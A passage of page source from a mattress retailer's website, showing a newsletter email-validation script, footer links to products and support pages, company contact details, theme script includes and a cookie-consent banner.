    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
  );
}*/
    const validateEmail = (email) => {
  return email.match(
    /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/
  );
};
const form=document.getElementById('newsletterform');
const btn=document.getElementById('newsletterbtn');
const validate = (mail) => {
  const $result = $('#result');
 
  const email = mail.value;
  $result.text('');

  if(validateEmail(email)){
   /* $result.text(email + ' is valid.');
    $result.css('color', 'green');*/
     form.action = "https://www.grassberrymattress.com/newsletter/subscribe";
     btn.innerHTML="Subscribe Now";
    // document.getElementById("newsletterbtn").disabled = false;
  } else{
   /* $result.text(email + ' is invalid.');
    $result.css('color', 'red');*/
     form.action = "";
     btn.innerHTML="Invalid Email";
    // document.getElementById("newsletterbtn").disabled = true;
    // document.getElementById("newsletterbtn").preventDefault();
  }
  return false;
}


</script>
<!--</div>-->
<!--<div class="col-md-2"></div>-->
<!--</div>-->
        <footer class="main">
        <section class="section-padding-100">
            <!--<div class="container">-->
                <div class="row mr-10">
                    <div class="col-lg-5 col-md-5">
    <div class="widget-about font-md mb-md-6 mb-lg-0 ml-10 footerinfo">
                    <div class="logo logo-width-1 wow fadeIn animated">
                <!--<a href="https://www.grassberrymattress.com">-->
                <!--    <img src="https://www.grassberrymattress.com/storage/new-home-icons/website-logo-grassberry.png" alt="Grassberry Mattresses">-->
         
             
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Product</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        
                                        <p><a href="https://grassberrymattress.com/product-categories/mattress" class="footer">Mattress</a> | <a href="https://grassberrymattress.com/product-categories/pillows" class="footer">Pillows</a> | <a href="https://grassberrymattress.com/product-categories/accessories-1" class="footer">Accessories</a></p>
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Mattress |</a></p>-->
                                </div>
                                <!--<div class="col-md-3 col-3">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;"> Pillows |</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-3 col-3">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;"> Accessories</a></p>-->
                                <!--</div>-->
                                
                                </div></div>
                                
                            </div>
            
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Soft Medium</a></p>-->
                                        <p><a href="https://grassberrymattress.com/products/buy-foam-mattress-online" class="footer">Dual Sided Ortho High Resilience Foam Mattress</a> | <a href="https://www.grassberrymattress.com/products/memory-foam-mattress" class="footer">Memory Foam Orthopedic Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Memory Foam Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-4 col-4">-->
                                <!--        <a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Hybrid Natural Latex</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided 100% Natural Latex Mattress</a></p>-->
                                        
                                    <p><a href="https://www.grassberrymattress.com/products/orthopedic-bonded-foam-mattress" class="footer">Doctor Orthopedic Mattress</a> | <a href="https://grassberrymattress.com/products/hybrid-natural-latex-mattress" class="footer">Hybrid Natural Latex Mattress</a></p>
                                </div>
                                
                                <!--<div class="col-md-5 col-5">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Comfort 100% Natural Latex</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-7 col-7">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Luxurious Ortho Memory Pocketed Spring Mattress</a></p>-->
                                <!--</div>-->
                                
                                
                                <div class="col-md-12 col-12">
                                       
                                       <p><a href="https://www.grassberrymattress.com/products/dual-sided-100-natural-latex-mattress" class="footer">Dual Sided 100% Natural Latex Mattress</a> | <a href="https://www.grassberrymattress.com/products/pocket-spring-memory-foam-mattress" class="footer">Luxurious Ortho Memory Pocketed Spring Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Medium Soft Pockted Spring Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Durable Bonnell Spring ET Mattress</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Dual Sided Durable Bonnell Spring PT Mattress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/products/ortho-spine-mattress" class="footer">Ortho Spine Mattress</a> | <a href="https://www.grassberrymattress.com/products/pocket-spring-hr-foam-mattress" class="footer">Dual Sided Medium Soft Pocketed Spring Mattress</a></p>
                                </div>
                                <div class="col-md-6 col-6">
                                        <p><a href="https://www.grassberrymattress.com/products/ortho-natural-latex-mattress" class="footer">Ortho Natural Latex Mattress</a></p>
                                </div>
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Pillows</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://www.grassberrymattress.com/products/soft-memory-thin-pillow" class="footer">Soft Memory Thin Pillow</a> | <a href="https://www.grassberrymattress.com/products/luxurious-latex-thin-pillow" class="footer">Luxurious Latex Thin Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Princess Soft Pillow</a></p>-->
                                        
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Baby Soft Memory Pillow</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://www.grassberrymattress.com/products/memory-foam-pillow" class="footer">Baby Soft Memory Pillow</a> | <a href="https://www.grassberrymattress.com/products/natural-latex-pillow" class="footer">Natural Latex Plus Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <p><a href="https://www.grassberrymattress.com/products/latex-neck-guard-pillow" class="footer">Latex Neck Guard Pillow</a> | <a href="https://www.grassberrymattress.com/products/memory-neck-guard-pillow" class="footer">Memory Neck Guard Pillow</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/products/microfiber-princess-soft-pillow" class="footer">Microfiber - Princess Soft Pillow</a> </p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Natural Latex Pillow</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Neck Gaurd Pillow</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Accessories</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                <!--    <div class="col-md-4 col-4">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Mattress Protector</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                       <p><a href="https://www.grassberrymattress.com/products/waterproof-mattress-protector" class="footer">Water Proof Mattress Protector</a> | <a href="https://www.grassberrymattress.com/products/reversible-comforter" class="footer">Reversible Comforter</a></p>
                                        <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Mattress Comforter</a></p>-->
                                </div>
                                
                                <div class="col-md-12 col-12">
                                    <!--<p><a href="https://www.grassberrymattress.com/products/Grassberry-%202%22%20Inch%20Latex%20Mattress%20Topper" class="footer">Latex Topper</a> | <a href="https://www.grassberrymattress.com/products/Grassberry-%202%22%20Inch%20Memory%20Mattress%20Topper%20(Soft)" class="footer">Memory Topper</a></p>-->
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Latex Topper</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Memory Topper</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href=""  style="color:#2e2f67; font-size: 11px;">Fitted Bedsheet</a></p>-->
                                        <p><a href="https://www.grassberrymattress.com/products/cotton-fitted-bedsheet" class="footer">Premium Cotton Fitted Bedsheet & Pillow Cover</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Pillow Cover</a></p>-->
                                <!--</div>-->
                                
                                
                                </div></div>
                                
                            </div>
               
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-6 col-6"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Size</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-6 col-6">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/buy-single-bed-mattress-online" class="footer">Single Bed Mattress</a> | <a href="https://grassberrymattress.com/buy-double-bed-mattress-online" class="footer">Double Bed Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Single Bed Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Double Bed Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Queen Size Matttress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/queen-size-bed-mattress" class="footer">Queen Size Matttress</a> | <a href="https://grassberrymattress.com/buy-king-size-mattress-online" class="footer">King Size Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">King Size Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                       <!--<p><a href="" style="color:#2e2f67; font-size: 11px;">Custom Size Mattress</a></p>-->
                                       <p><a href="https://grassberrymattress.com/customized-mattress-in-india" class="footer">Custom Size Mattress</a></p>
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--        <p><a href="" style="color:#2e2f67; font-size: 11px;">Pillow Cover</a></p>-->
                                <!--</div>-->
                                
                                
                                </div></div>
                                
                            </div>
               
               
               
                <!--</a>-->
            </div>
            
        <!---->
        <!---->
            <!--<h4 class="mt-20 mb-10 fw-600 text-grey-4 wow fadeIn animated">Contact</h4>-->
            <!---->
                <!--<p class="wow fadeIn animated">-->
                    <!--<strong class="d-inline-block">Address:</strong> 173/5, A.G Pudur Mookanakuruchi po Karur-639005-->
                <!--</p>-->
            <!---->
        <!--    -->
        <!--        <p class="wow fadeIn animated">-->
        <!--            <strong class="d-inline-block">Phone:</strong> +91 95002 05226-->
        <!--        </p>-->
        <!--    -->
        <!--    -->
        <!--        <p class="wow fadeIn animated">-->
        <!--            <strong class="d-inline-block">Working hours:</strong> MON-SAT (09:00 AM - 07:30 PM)-->
        <!--        </p>-->
        <!--    -->
        <!---->
       
    </div>
</div>
<div class="col-lg-4 col-md-4">
    
  
               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Firmness</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/firm-mattress" class="footer">Firm Mattress</a> | <a href="https://grassberrymattress.com/medium-firm-mattress" class="footer">Medium Firm Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Frim Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-8 col-8">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Medium Frim Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-12 col-12">-->
                                <!--    <p><a href="" class="footer">Soft Firm Mattress</a></p>-->
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Soft Firm Mattress</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-8 col-8">-->
                                    
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
               
    
     <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Mattress Material</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/foam-mattress" class="footer">Foam Mattress</a> | <a href="https://grassberrymattress.com/natural-latex-mattress" class="footer">Latex Mattress</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Foam Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Latex Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/best-spring-mattress" class="footer">Spring Mattress</a> | <a href="https://grassberrymattress.com/memory-foam-mattress" class="footer">Memory Foam Mattress</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Spring Mattress</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Memory Mattress</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Orthopedic Mattress</a></p>-->
                                        <p><a href="https://grassberrymattress.com/best-ortho-mattress-online" class="footer">Orthopedic Mattress</a></p>
                                </div>
                                <div class="col-md-6 col-6">
                                    
                                </div>
                                
                                
                                </div></div>
                                
                            </div>

               
               <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Support</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/privacy-policy" class="footer">Privacy & Security</a> | <a href="https://grassberrymattress.com/terms-conditions" class="footer">Terms & Conditions</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Privacy & Security</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Terms & Conditions</a></p>-->
                                <!--</div>-->
                                <div class="col-md-12 col-12">
                                    <p><a href="https://grassberrymattress.com/return-policy" class="footer">Return Policy</a> | <a href="https://grassberrymattress.com/warranty-registration" class="footer">Warranty Registration</a></p>
                                        <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Return Policy</a></p>-->
                                </div>
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Warranty Registration</a></p>-->
                                <!--</div>-->
                                
                                
                                
                                </div></div>
                                
                            </div>
               
                                        <div class="row">
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-8 col-8"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">About Us</h4> 
                                    <hr>
                                    </div>
                                    <div class="col-md-4 col-4">
                                    </div>
                                    
                                    <div class="col-md-12 col-12">
                                        <p><a href="https://grassberrymattress.com/about-us" class="footer">Our Story</a> | <a href="https://grassberrymattress.com/career" class="footer">Careers</a></p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                <div class="col-md-12 col-12">
                                     <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Warranty Registration</a></p>-->
                                     <p><a href="https://grassberrymattress.com/contact" class="footer">Contact Us</a> | <a href="https://grassberrymattress.com/blog" class="footer">Blogs</a></p>
                                </div>
                                <!--<div class="col-md-12 col-12">-->
                                <!--       <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Contact Us</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-6 col-6">-->
                                <!--    <p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Blogs</a></p>-->
                                <!--</div>-->
                                <!--<div class="col-md-12 col-12">-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Careers</a></p>-->
                                <!--       <p><a href="https://grassberrymattress.com/career" class="footer">Careers</a></p>-->
                                <!--</div>-->
                                <div class="col-md-6 col-6">
                                 
                                </div>
                                
                                
                                </div></div>
                                
                            </div>
               
               
               
    
    </div>
    
    
    
    
    

                                        
                    
                    
                    
                    
                        <div class="col-lg-3">
                            <!--<h5 class="widget-title mb-30 wow fadeIn animated">Payments</h5>-->
                            <div class="row">
                                <!--<div class="col-md-6 col-lg-12 mb-20" style="margin-left:7px;">-->
                                <!--    <div class="row">  <div class="col-md-3 col-3"><p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Payments</p> </div>-->
                                <!--    <div class="col-md-9 col-9"><img class="wow fadeIn animated" src="https://www.grassberrymattress.com/storage/general/payment-methods.png" alt="Payment methods">-->
                                <!--</div> </div></div>-->
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Manufacture & Marketed</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">173/5 A.G Pudur, Mookanakuruchi <br>Tamil Nadu, Karur Dist, India - 639005 </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Customer Contact</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">Ph :<a class="footer" href="tel:+919500205226"> +91 95002 05226</a> ,<a class="footer" href="tel:+919500434077"> +91 95004 34077</a>  </p>
                                        <p style="color:#2e2f67;">Email :<a class="footer" href="mailto:info@grassberrymattress.com"> info@grassberrymattress.com</a>  </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated">Payment Method</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">EMI & No Cost EMI</p>
                                        <!--<p>Credit Card</p>-->
                                        <!--<p>Debit Card</p>-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div>
                                
                                </div>
                                 <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">Trusted Websites</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;"><a href="https://grassberrymattress.com/ssl" style="color:#2e2f67;">SSL</a></a></p>
                                        <p style="color:#2e2f67;"><a href="https://grassberrymattress.com/iso-certified" style="color:#2e2f67;">ISO Certified</a></p>
                                        <!--<p>Data Protection</p>-->
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                <div class="col-md-12 col-lg-12 mb-20" style="margin-left:7px;">
                                    <div class="row"> 
                                    <div class="col-md-12 col-12"><h4 class=" fw-600 text-grey-4 wow fadeIn animated" style="color:#2e2f67;">For Any Grievance</h4> 
                                    <hr>
                                    </div>
                                    <!--<div class="col-md-4 col-4">-->
                                    <!--</div>-->
                                    
                                    <div class="col-md-12 col-12">
                                        <p style="color:#2e2f67;">Mr.Dheeraj : <a class="footer" href="tel:+919500205226">+91 95002 05226</a></p>
                                        <p style="color:#2e2f67;">Designation : Customer Care Executive</p>
                                        <p style="color:#2e2f67;">Email :<a class="footer" href="mailto:info@grassberrymattress.com"> info@grassberrymattress.com</a>  </p>
                                       <!--<p><a href="" class="nights" style="color:#2e2f67; font-size: 11px;">Our Story</a></p>-->
                                </div>
                                
                               
                                </div></div>
                                
                                
        <!--                         <div class="col-md-6 col-lg-12 mb-20" style="margin-left:7px;">-->
        <!--                         -->
        <!--    <div class="row"> -->
        <!--                            <div class="col-md-3 col-3"><p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Follow Us</p></div>-->
        <!--    <div class="col-md-9 col-9"><div class="mobile-social-icon wow fadeIn animated mb-sm-5 mb-md-0">-->
              
        <!--                              -->
        <!--            -->
        <!--                <a href="https://www.facebook.com/grassberrymattress/?ref=pages_you_manage"-->
        <!--                   title="Facebook" style="background-color: #3B5999; border: 1px solid #3B5999;">-->
        <!--                    <i class="fab fa-facebook-f"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://twitter.com/grassberry_matt"-->
        <!--                   title="Twitter" style="background-color: #55ACF9; border: 1px solid #55ACF9;">-->
        <!--                    <i class="fab fa-twitter"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.instagram.com/grassberry_mattress/"-->
        <!--                   title="Instagram" style="background-color: #E1306C; border: 1px solid #E1306C;">-->
        <!--                    <i class="fab fa-instagram"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.linkedin.com/in/grassberry-mattress-11aa13196/"-->
        <!--                   title="Linkedin" style="background-color: #007BB6; border: 1px solid #007BB6;">-->
        <!--                    <i class="fab fa-linkedin"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--            -->
        <!--                <a href="https://www.pinterest.com.au/grassberrymatt/_created/"-->
        <!--                   title="Pinterest" style="background-color: #CB2027; border: 1px solid #CB2027;">-->
        <!--                    <i class="fab fa-pinterest"></i>-->
        <!--                </a>-->
        <!--            -->
        <!--        -->
        <!--    </div></div>-->
        <!---->
        <!--      </div></div>-->
<!--              <div class="col-md-6 col-lg-12 mb-20" style="margin-left:5px;">-->
<!--                                    <div class="row"> -->
<!--                                    <div class="col-md-3 col-3">-->
<!--                                    <p class="mb-20 fw-600 text-grey-4 wow fadeIn animated">Delivery Partner</p>-->
<!--                                    </div>-->
<!--                                    <div class="col-md-9 col-9"><div class="row" style="background-color:#ebf1fb"> -->
<!--                                        <div class="col-md-4 col-4">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../bluedart-logo.png" alt="bluedart">-->
<!--                                        </div>-->
<!--                                        <div class="col-md-4 col-4" style="background: #ebf1fb;padding-top: 6px;">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../st_logo.png" alt="ST">-->
<!--                                        </div>-->
<!--                                        <div class="col-md-4 col-4" style="background: #ebf1fb;padding-top: 6px;">-->
<!--                                            <img class="wow fadeIn animated d-block w-100" src="../logo.jpg" alt="Delhivery">-->
<!--                                        </div>-->
                                      <!-- <div class="col-md-3 col-3"></div>-->
<!--</div></div>-->
                                        
<!--                                    </div>-->

<!--                                </div>-->
                            </div>
                        </div>
                                    </div>
            <!--</div>-->
        </section>
        <div class="container pb-20 wow fadeIn animated">
            <div class="row">
                <div class="col-12 mb-20">
                    <div class="footer-bottom"></div>
                </div>
                <div class="col-lg-1"></div>
                <div class="col-lg-10 rights">
                    <p class="float-md-left font-sm text-muted mb-0" style="text-align: center;">Grassberry Mattress  © 2024 all rights reserved.</p>
                </div>
                <div class="col-lg-1"></div>
                <!--<div class="col-lg-6">-->
                <!--    <p class="text-lg-end text-start font-sm text-muted mb-0">-->
                <!--        All rights reserved.-->
                <!--    </p>-->
                <!--</div>-->
            </div>
        </div>
    </footer>

    <!-- Quick view -->
    <div class="modal fade custom-modal" id="quick-view-modal" tabindex="-1" aria-labelledby="quick-view-modal-label" aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                <div class="modal-body">
                    <div class="half-circle-spinner loading-spinner">
                        <div class="circle circle-1"></div>
                        <div class="circle circle-2"></div>
                    </div>
                    <div class="quick-view-content"></div>
                </div>
            </div>
        </div>
    </div>

        <script>
            window.siteUrl = "https://www.grassberrymattress.com";
        </script>

                    <script>
                window.currencies = {"display_big_money":false,"billion":"billion","million":"million","is_prefix_symbol":1,"symbol":"\u20b9","title":"INR","decimal_separator":".","thousands_separator":",","number_after_dot":2,"show_symbol_or_title":true};
            </script>
        
        <script src="https://www.grassberrymattress.com/themes/wowy/js/vendor/modernizr-3.6.0.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/vendor/jquery.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/vendor/jquery-migrate.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/vendor/bootstrap.bundle.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/slick.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/jquery.syotimer.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/wow.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/waypoints.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/jquery.countdown.min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/scrollup.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/plugins/jquery.vticker-min.js"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/backend.js?v=1.6.3"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/components.js?v=1.6.3"></script>
<script src="https://www.grassberrymattress.com/themes/wowy/js/main.js?v=1.6.3"></script>
<script src="https://www.grassberrymattress.com/vendor/core/plugins/ecommerce/js/change-product-swatches.js?v=1.6.3"></script>
<script src="https://www.grassberrymattress.com/vendor/core/plugins/cookie-consent/js/cookie-consent.js?v=1.0.0"></script>
<script src="https://www.grassberrymattress.com/vendor/core/plugins/language/js/language-public.js?v=1.0.0"></script>
<script src="https://www.grassberrymattress.com/vendor/core/plugins/ecommerce/js/checkout.js"></script>



<script>var acc = document.getElementsByClassName("accordionreview");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    this.classList.toggle("activereview");
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
}</script><div class="js-cookie-consent cookie-consent cookie-consent-full-width" style="background-color: #000000 !important; color: #FFFFFF !important;">
        <div class="cookie-consent-body" style="max-width: 1170px;">
            <span class="cookie-consent__message">
                Your experience on this site will be improved by allowing cookies
                                    <a href="https://grassberrymattress.com/terms-conditions">Cookie Policy</a>
                            </span>

